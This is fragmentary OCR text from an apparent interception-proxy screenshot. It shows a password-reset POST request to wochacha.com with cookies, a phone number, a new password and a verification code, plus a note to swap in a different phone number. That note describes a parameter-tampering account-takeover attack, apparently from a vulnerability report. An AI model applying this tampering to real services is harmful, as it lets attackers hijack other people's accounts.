 forward drop intercept is on action
1. 填写手机号 2.验证手机号
raw params headers hex
找回密码
新登入密码(6-12位数字)
确认新密码:
下一步
POST /login/changepassword HTTP/1.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1
Content-Type: application/x-www-form-urlencoded
Accept: application/json, text/javascript, */*; q=0.01
Referer: http://www.wochacha.com/login/findpassword
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Host: www.wochacha.com
Content-Length: 53
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: wccid=30b4499e53f5a395a7efa60c6b5a7672; ctid=452; ctr
cartTotal=0; Hm_lvt_f03a6dc050c95205501bd6f3ef63834c=13754183
Hm_lpvt_f03a6dc050c95205501bd6f3ef63834c=1375419046
mobilephone=136 7&password=admini&mycode=493984
改成15911734412